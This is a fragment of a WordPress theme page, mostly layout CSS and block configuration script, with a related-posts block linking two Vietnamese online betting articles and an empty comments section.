				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-module-meta-info{
					padding: 25px 15px 0;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 13px;
					padding-right: 13px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td_block_inner{
					margin-left: -13px;
					margin-right: -13px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					margin: 0 0 13px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #767676;
				
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-category:hover{
					color: #000000;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_63 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_63 .entry-title{
					margin: 0 0 15px;
				
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 19px 11px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 8px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 8px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-module-meta-info{
					padding: 15px 5px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 7px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 7px;
				
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-module-meta-info{
					padding: 21px 7px 0;
				}.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .td-post-category{
					margin: 0 0 10px;
				}.tdi_63 .td-author-photo .avatar{
				    margin-right: 5px;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 12px;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","show_btn":"none","show_com":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#767676","f_title_font_family":"479","f_title_font_weight":"700","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiJ9","title_txt_hover":"#c51c1c","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHggMCIsImxhbmRzY2FwZSI6IjE5cHggMTFweCAwIiwicG9ydHJhaXQiOiIxNXB4IDVweCAwIiwicGhvbmUiOiIyMXB4IDdweCAwIn0=","modules_gap":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMnB4In0=","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"394","f_meta_font_transform":"uppercase","cat_txt_hover":"#000000","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","tdc_css":"[base64]","author_photo_space":"eyJwaG9uZSI6IjUifQ==","show_author":"none","sort":"","date_txt":"#767676","title_tag":"h3","show_excerpt":"none","category_id":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22471","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "2";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "2";
block_tdi_63.found_posts = "3398";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "1699";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" class="td-image-wrap " title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" class="td-image-wrap " title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_64 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_64 .td-block-title > *,
            .td-theme-wrap .tdi_64 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-subcat-dropdown ul:after {
                background-color: #666666;
            }
            
            
            .td-theme-wrap .tdi_64 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_64 .td_quote_on_blocks,
            .td-theme-wrap .tdi_64 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_64 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_64 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_64 .td-instagram-user a {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_64 .td-load-more-wrap a:hover {
                background-color: #666666;
                border-color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-read-more a,
            .td-theme-wrap .tdi_64 .td-weather-information:before,
            .td-theme-wrap .tdi_64 .td-weather-week:before,
            .td-theme-wrap .tdi_64 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_64 .td-post-category,
            .td-theme-wrap .tdi_64 .td-post-category:hover {
                background-color: #666666;
            }
/* inline tdc_css att */

.tdi_64{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_64 cite a:hover{
            color: #c51c1c;
        }.tdi_64 .comment-link{
            color: #767676;
        
            display: inline-block;
        }.tdi_64 .comment-link:hover{
            color: #c51c1c;
        }.tdi_64 .comment-reply-link{
            color: #767676;
        
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-reply-link:hover,
        .tdi_64 #cancel-comment-reply-link:hover,
        .tdi_64 .logged-in-as a:hover{
            color: #c51c1c;
        }.tdi_64 .comment{
            border-bottom-style: dashed;
        }.tdi_64 .comment .children{
            border-top-style: dashed;
        }.tdi_64 .comment-reply-title{
            color: #666666;
        
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-form .submit{
            background-color: #c51c1c;
        
            border-radius: 100px;
        
            padding: 10px 20px 11px;
        
            font-family:Montserrat !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .comment-form .submit:hover{
            background-color: #111111;
        }.tdi_64 .avatar{
            border-radius: 100%;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
        }.tdi_64 .comment-link,
        .tdi_64 .comment-edit-link{
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .comment-form .submit{
            padding: 8px 16px 9px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:14px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:12px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:11px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap tdb_loop tdi_65 td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
